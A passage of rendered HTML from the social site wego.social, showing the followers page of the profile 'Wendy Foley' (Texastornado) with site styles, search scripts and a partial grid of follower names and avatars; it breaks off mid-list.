.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="e60b4215aac919c1a265">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2FTexastornado%2Ffollowers">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="7958">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Wendy Foley Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-7958" class="pointer " alt="Wendy Foley Profile Picture" src="https://wego.social/upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar.jpeg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2019/03/pLpFhnwvr5Eu87DOjkT9_19_def86739f4082e5a0b99fc42e3090fda_avatar.jpeg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/Texastornado" data-ajax="?link1=timeline&u=Texastornado">
                        Wendy Foley                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-7958" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-7958">	
                                <button type="button" onclick="Wo_RegisterUserAlert(7958, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/Texastornado" data-ajax="?link1=timeline&u=Texastornado">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/Texastornado/groups" data-ajax="?link1=timeline&u=Texastornado&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/Texastornado/comments" data-ajax="?link1=timeline&u=Texastornado&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/Texastornado/reactions" data-ajax="?link1=timeline&u=Texastornado&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/Texastornado/likes" data-ajax="?link1=timeline&u=Texastornado&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/Texastornado/following" data-ajax="?link1=timeline&u=Texastornado&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/Texastornado/followers" data-ajax="?link1=timeline&u=Texastornado&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/Texastornado/photos" data-ajax="?link1=timeline&u=Texastornado&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/Texastornado/videos" data-ajax="?link1=timeline&u=Texastornado&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
					<div class="list-group profile-lists">
				<div class="list-group-item">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg>
					Followers					<span class="pull-right">
						<a href="https://wego.social/Texastornado/family_list" data-ajax="?link1=timeline&u=Texastornado&type=family_list">
							Family members						</a>
					</span>
				</div>
				<div id="followers-list" class="row" style="margin: 0;">
					<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="91877">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2022/04/jF1Y6lN93vaVy9QQfKXD_15_71410cc8637a1e0278eb72d4a60fce21_avatar.jpeg?cache=0" alt="Zack Hidson Profile Picture" />
    </div>
  <span class="user-popover" data-id="91877" data-type="user">
  <a href="https://wego.social/Zackhudson09" data-ajax="?link1=timeline&u=Zackhudson09" class="user_wrapper_link">Zack Hidson</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="90451">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2022/02/Bq6AUjjFJyfZoPjJcNr7_12_6ec12b74f43d217199008644053a320a_avatar.jpg?cache=0" alt="Amelia_trading Profile Picture" />
    </div>
  <span class="user-popover" data-id="90451" data-type="user">
  <a href="https://wego.social/Amelia_trading" data-ajax="?link1=timeline&u=Amelia_trading" class="user_wrapper_link">Amelia_trading</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="72351">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2024/03/2bnmOFrCSC351gYEmJGd_13_9d1e1e2cf8b1ea2434b1908dd9eae7ff_avatar.jpeg?cache=0" alt="MD Underhill Profile Picture" />
    </div>
  <span class="user-popover" data-id="72351" data-type="user">
  <a href="https://wego.social/HenryParsons" data-ajax="?link1=timeline&u=HenryParsons" class="user_wrapper_link">MD Underhill</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="55143">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/01/K6D4DvSfGWSrUXdTeWFg_03_90a21288d3f67f4170c4a0976502f8bc_avatar.jpg?cache=0" alt="Annita Longbottom Profile Picture" />
    </div>
  <span class="user-popover" data-id="55143" data-type="user">
  <a href="https://wego.social/annitta" data-ajax="?link1=timeline&u=annitta" class="user_wrapper_link">Annita Longbottom</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="54778">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/9HbnQOq4EZNZtircgxXe_28_eb7c90cf8a291c6f0dc22372d219c16a_avatar.jpeg?cache=0" alt="Von Yugen Profile Picture" />
    </div>
  <span class="user-popover" data-id="54778" data-type="user">
  <a href="https://wego.social/Vonyugen" data-ajax="?link1=timeline&u=Vonyugen" class="user_wrapper_link">Von Yugen</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="48002">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/11/iMHsKAqxgrqiw2SPOShG_14_2204577d2b38ebdbe12f5e1dcd335c94_avatar.jpg?cache=0" alt="Homelander Profile Picture" />
    </div>
  <span class="user-popover" data-id="48002" data-type="user">
  <a href="https://wego.social/10ztalk" data-ajax="?link1=timeline&u=10ztalk" class="user_wrapper_link">Homelander</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="35208">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/08/T4da5tZLLL8tnNx9qdSs_02_84c1ab727e0592def326192bb61695cd_avatar.jpeg?cache=0" alt="Alejandro Gauna Profile Picture" />
    </div>
  <span class="user-popover" data-id="35208" data-type="user">
  <a href="https://wego.social/RegioTxAlex" data-ajax="?link1=timeline&u=RegioTxAlex" class="user_wrapper_link">Alejandro Gauna</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="18536">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/02/tQQ7cCsfKaoyP1MKt63r_02_2a9385629bcb74a70b72c6ed115f1b85_avatar.jpg?cache=0" alt="Red Trucks Profile Picture" />
    </div>
  <span class="user-popover" data-id="18536" data-type="user">
  <a href="https://wego.social/therednecktrucker" data-ajax="?link1=timeline&u=therednecktrucker" class="user_wrapper_link">Red Trucks</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="16392">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/7c5tcbq55nEOWHvrPPVY_26_e5cf8d0c27103d2f9a5ceaf08897e508_avatar.jpeg?cache=1608955923" alt="AmericanSpirit1776 Profile Picture" />
    </div>
  <span class="user-popover" data-id="16392" data-type="user">
  <a href="https://wego.social/SHALLNOTBEINFRENGED1776" data-ajax="?link1=timeline&u=SHALLNOTBEINFRENGED1776" class="user_wrapper_link">AmericanSpirit1776</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="15773">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/09/fEF1ySnb3sA2kG8PImwr_27_45b73d7ff84aa89e85e63b0f9e18aa56_avatar.jpg?cache=1589575062" alt="Lawless Lucy Profile Picture" />
    </div>
  <span class="user-popover" data-id="15773" data-type="user">
  <a href="https://wego.social/LawlessLucy" data-ajax="?link1=timeline&u=LawlessLucy" class="user_wrapper_link">Lawless Lucy</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="13332">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/01/ZJid2TRgj6CPzGxnSru3_07_d1bad2d67b918909808f83399d0bee89_avatar.jpeg?cache=0" alt="Kneaded Profile Picture" />
    </div>
  <span class="user-popover" data-id="13332" data-type="user">
  <a href="https://wego.social/Kneaded97" data-ajax="?link1=timeline&u=Kneaded97" class="user_wrapper_link">Kneaded</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="13180">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2021/02/YuzJXdzotIwQGR4BeIxj_05_081c153e6acb805bb963033db7ae09e9_avatar.jpeg?cache=1612508718" alt="Colleen White Profile Picture" />
    </div>
  <span class="user-popover" data-id="13180" data-type="user">
  <a href="https://wego.social/ColleenWhite" data-ajax="?link1=timeline&u=ColleenWhite" class="user_wrapper_link">Colleen White</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="10982">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/06/LrvLAIYC1GdOG7sZTJzq_26_a2d6714b3218eec393eedd68fd4fa7ef_avatar.jpg?cache=0" alt="kellie @kasmouse aborable deplorable Profile Picture" />
    </div>
  <span class="user-popover" data-id="10982" data-type="user">
  <a href="https://wego.social/kasmouse" data-ajax="?link1=timeline&u=kasmouse" class="user_wrapper_link">kellie @kasmouse aborable deplorable</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="10789">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/04/JP97XXis8jHJKJLW5tKf_19_4f0a30894cfb8665892aea7a81015fdc_avatar.jpeg?cache=0" alt="Deneene Holland Profile Picture" />
    </div>
  <span class="user-popover" data-id="10789" data-type="user">
  <a href="https://wego.social/Dinkabee691969" data-ajax="?link1=timeline&u=Dinkabee691969" class="user_wrapper_link">Deneene Holland</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="10164">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/04/xsJ2uQ7L579bL33NbAUW_07_4e5b1e30ac75410bda6e237ef25efc5a_avatar.jpg?cache=0" alt="Trump Train Profile Picture" />
    </div>
  <span class="user-popover" data-id="10164" data-type="user">
  <a href="https://wego.social/Trump_Train" data-ajax="?link1=timeline&u=Trump_Train" class="user_wrapper_link">Trump Train</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="9892">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/49NhkYNLls9HRwqjqvMM_31_b3c69287521a563e8fb52ef9c97799eb_avatar.jpg?cache=0" alt="CATHY MARSHALL Profile Picture" />
    </div>
  <span class="user-popover" data-id="9892" data-type="user">
  <a href="https://wego.social/Chattycathy317" data-ajax="?link1=timeline&u=Chattycathy317" class="user_wrapper_link">CATHY MARSHALL</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="9183">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2020/12/xEsLzkizU63PkUPv4jV5_22_44bb3f3f1e06cbad8c3c8e30f0e66abf_avatar.jpeg?cache=0" alt="Carminda’s Brendel Profile Picture" />
    </div>
  <span class="user-popover" data-id="9183" data-type="user">
  <a href="https://wego.social/Carminda" data-ajax="?link1=timeline&u=Carminda" class="user_wrapper_link">Carminda’s Brendel</a>
  </span>
  
    
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="8059">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/P91D57cnq2MThfk1Ksib_19_4d0e5876b495ee59f2900788631b7adc_avatar.jpeg?cache=0" alt="Gingersnap5 Profile Picture" />
    </div>
  <span class="user-popover" data-id="8059" data-type="user">
  <a href="https://wego.social/Gingersnap5" data-ajax="?link1=timeline&u=Gingersnap5" class="user_wrapper_link">Gingersnap5</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="8018">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/03/CHav1O7GrQkPluN5yxtQ_19_927e1d7ef187d6d658444278fe4c1784_avatar.jpg?cache=0" alt="Donna Pampalone Profile Picture" />
    </div>
  <span class="user-popover" data-id="8018" data-type="user">
  <a href="https://wego.social/Dmaria" data-ajax="?link1=timeline&u=Dmaria" class="user_wrapper_link">Donna Pampalone</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="8016">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/2019/08/G91naQ2Uyi6xXJzJXqBu_07_54130b3cfa203183461123ac841b5bbc_avatar.jpg?cache=1565183379" alt="Gemini Profile Picture" />
    </div>
  <span class="user-popover" data-id="8016" data-type="user">
  <a href="https://wego.social/Gemini" data-ajax="?link1=timeline&u=Gemini" class="user_wrapper_link">Gemini</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="7989">
  <div class="avatar">
      <img src="https://wego.social/upload/photos/d-avatar.jpg?cache=0" alt="Vicky Bryant Profile Picture" />
    </div>
  <span class="user-popover" data-id="7989" data-type="user">
  <a href="https://wego.social/Vlynbr555" data-ajax="?link1=timeline&u=Vlynbr555" class="user_wrapper_link">Vicky Bryant</a>
  </span>
  
    
    <div class="user-lastseen">
      </div>
      
  <div class="user-follow-button">
          </div>
</div>
<div class="col-xs-6 col-sm-4 nearby_user_wrapper text-center user-data" data-user-id="5779">
  <div class="avatar">
